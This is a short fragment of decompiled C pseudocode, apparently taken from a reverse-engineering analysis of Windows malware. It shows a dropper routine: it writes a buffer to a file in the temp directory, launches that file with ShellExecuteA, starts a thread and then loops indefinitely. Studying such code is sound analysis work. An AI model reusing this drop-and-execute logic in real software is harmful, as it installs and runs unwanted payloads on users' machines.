 98 }
99 clear_buffer(&Buffer, 0, 260);
100 GetTempPathA(0x104u, &Buffer);
101 v24 = (char *)&lpBuffer + 3;
102 do
103 v25 = (v24++)[1];
104 while ( v25 );
105 qmemcpy(v24, &unk_11C9310, 0xD3u);
106 DeleteFileA(&Buffer);
107 v26 = CreateFileA(&Buffer, 0x40000000u, 0, 0, 4u, 0x80u, 0);
108 v27 = lpBuffer;
109 v28 = v26;
110 NumberOfBytesWritten = 0;
111 WriteFile(v26, lpBuffer, v8, &NumberOfBytesWritten, 0);
112 CloseHandle(v28);
113 free_heap((LPVOID)v27);
114 Sleep(0xC8u);
115 ShellExecuteA(0, "open", &Buffer, 0, 0, 5);
116 CreateThread(0, 0, StartAddress, 0, 0, 0);
117 while ( 1 )
118 Sleep(0x2710u);
119 }